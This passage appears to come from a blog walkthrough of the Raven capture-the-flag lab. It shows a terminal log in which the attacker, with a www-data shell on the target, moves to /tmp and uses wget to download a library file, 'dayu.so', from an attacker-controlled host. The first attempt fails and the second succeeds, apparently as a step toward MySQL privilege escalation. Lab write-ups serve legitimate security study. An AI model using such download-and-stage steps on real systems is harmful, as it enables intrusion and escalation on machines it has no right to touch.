 mysql> quit
quit
Bye
www-data@Raven:/var/www/html/wordpress$ cd /tmp
cd /tmp
www-data@Raven:/tmp$ ls
ls
www-data@Raven:/tmp$ wget http://192.168.182.142:5555/dayu.so
wget http://192.168.182.142:5555/dayu.so
converted 'http://192.168.182.142:5555/dayu.so' (ANSI_X3.4-1968) → 'http://192.168.182.142:5555/dayu.so' (UTF-8)
--2019-12-30 00:01:22-- http://192.168.182.142:5555/dayu.so
Connecting to 192.168.182.142:5555... failed: Connection refused.
www-data@Raven:/tmp$ wget http://192.168.182.135:5555/dayu.so
wget http://192.168.182.135:5555/dayu.so
converted 'http://192.168.182.135:5555/dayu.so' (ANSI_X3.4-1968) → 'http://192.168.182.135:5555/dayu.so' (UTF-8)
--2019-12-30 00:01:42-- http://192.168.182.135:5555/dayu.so
Connecting to 192.168.182.135:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19080 (19K) [application/octet-stream]
Saving to: 'dayu.so'
dayu.so 100%[=====================>] 18.63K --•-KB/s in 0.004s
2019-12-30 00:01:42 (4.28 MB/s) - 'dayu.so' saved [19080/19080]
www-data@Raven:/tmp$
大余安全
https://blog.csdn.net/qq_34801745